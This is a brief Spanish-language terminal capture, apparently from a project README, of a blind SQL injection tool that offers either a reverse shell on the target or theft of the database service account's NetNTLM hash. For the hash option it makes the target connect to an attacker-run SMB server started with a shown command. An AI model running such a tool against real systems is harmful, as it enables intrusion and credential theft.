 ┌──(eduardo㉿Doom)-[~/SQLi-Blind-Injection]
└─$ python3 SQLi-RCE-NetNTLM.py
Si desea obtener una reverse shell en el sistema destino, digite 'R'.
Si desea capturar el hash NetNTLM de la cuenta utilizada para ejecutar el RDBMS en el sistema Windows destino, digite 'C'.
Digite su entrada: C
Debe levantar un servidor SMB en su sistema. Para ello puede utilizar este comando 'python3 smbserver.py -smb2support server .
'.
Digite la direccion IP de su sistema y el nombre del recurso compartido en su servidor SMB, separados por una coma:
Observe en los registros de su servidor SMB, el hash capturado